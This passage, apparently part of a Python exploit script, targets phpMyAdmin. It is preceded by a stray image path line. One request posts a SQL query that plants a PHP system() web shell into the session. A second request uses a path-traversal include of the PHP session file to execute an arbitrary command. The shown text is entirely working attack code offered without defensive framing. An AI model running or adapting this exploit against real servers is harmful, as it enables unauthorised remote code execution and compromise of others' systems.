 # 3rd req: execute query
url2 = url + "/import.php"
# payload
payload = '''select '<?php system("{}") ?>';'''.format(command)
p = {'table':'', 'token': token, 'sql_query': payload }
r = requests.post(url2, cookies = cookies, data = p)
if r.status_code != 200:
  print("Query failed")
  exit()

# 4th req: execute payload
session_id = cookies.get_dict()['phpMyAdmin']
url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_{}".format(session_id)
r = requests.get(url3, cookies = cookies)
if r.status_code != 200:
  print("Exploit failed")
  exit()